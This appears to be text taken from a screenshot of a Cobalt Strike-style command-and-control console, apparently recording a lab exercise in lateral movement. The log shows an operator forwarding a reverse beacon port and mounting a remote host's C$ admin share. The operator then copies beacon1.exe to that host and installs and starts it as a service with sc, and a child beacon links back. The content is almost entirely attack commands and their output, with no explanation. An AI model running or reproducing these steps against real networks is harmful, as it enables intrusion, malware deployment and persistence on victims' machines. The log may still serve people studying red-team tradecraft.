 external internal listener user computer note process
192.168.91.128 192.168.91.11 SYSTEM * WIN-A5G... Bid: 554... beacon1.exe
36.154.164.19 192.168.91.128 server1 test1 PPO7-PC Bid: 155... beacon.exe
Event Log X Beacon 192.168.91.128@936 X Files 192.168.91.128@936 X Listeners X Beacon 192.168.9
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> shell net use \\WIN-A5GPDCPJ7OT\c$
[*] Tasked beacon to run: net use \\WIN-A5GPDCPJ7OT\c$
[+] host called home, sent: 59 bytes
[+] received output:
本地名称
远程名称 \\WIN-A5GPDCPJ7OT\c$
资源类型 Disk
状态 OK
# 打开 0
# 连接 1
命令成功完成。
beacon> shell copy beacon1.exe \\WIN-A5GPDCPJ7OT\C$
[*] Tasked beacon to run: copy beacon1.exe \\WIN-A5GPDCPJ7OT\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制 1 个文件。
beacon> shell sc \\WIN-A5GPDCPJ7OT create beacon1 binpath= "C:\beacon1.exe"
[*] Tasked beacon to run: sc \\WIN-A5GPDCPJ7OT create beacon1 binpath= "C:\beacon1.exe"
[+] host called home, sent: 92 bytes
[+] received output:
[SC] CreateService 失败 1073:
指定的服务已存在。
beacon> shell sc \\WIN-A5GPDCPJ7OT start beacon1
[*] Tasked beacon to run: sc \\WIN-A5GPDCPJ7OT start beacon1
[+] host called home, sent: 65 bytes
[+] established link to child beacon: 192.168.91.11